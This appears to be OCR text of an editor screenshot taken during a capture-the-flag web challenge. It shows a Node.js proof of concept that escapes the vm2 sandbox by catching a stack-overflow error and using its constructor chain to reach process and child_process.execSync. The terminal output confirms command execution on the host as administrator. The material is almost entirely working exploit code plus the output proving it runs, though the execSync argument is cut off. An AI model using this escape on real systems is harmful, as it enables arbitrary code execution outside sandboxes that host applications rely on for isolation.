 JS test.js > code
1 const {VM} = require("vm2");
2 const vm = new VM();
3
4 const code = `
5 aVM2_INTERNAL_TMPNAME = {};
6 function stack() {
7 new Error().stack;
8 stack();
9 }
10 try {
11 stack();
12 } catch (a$tmpname) {
13 a$tmpname.constructor.constructor('return process')().mainModule.require('child_process').execSync
14 }
15 `
16
17 console.log(vm.run(code));
18
19
问题 4 输出 调试控制台 终端 端口 Code
Run `npm audit` for details.
PS C:\Users\Administrator\Desktop\2022-xhlj-web-node_magical_login-master\app> node "c:\Users\Administrator\Desktop\20
j-web-node_magical_login-master\app\test.js"
<Buffer 64 65 73 6b 74 6f 70 2d 6a 6e 31 61 63 61 69 5c 61 64 6d 69 6e 69 73 74 72 61 74 6f 72 0d 0a>
PS C:\Users\Administrator\Desktop\2022-xhlj-web-node_magical_login-master\app> node "c:\Users\Administrator\Desktop\20
j-web-node_magical_login-master\app\test.js"
desktop-jn1acai\administrator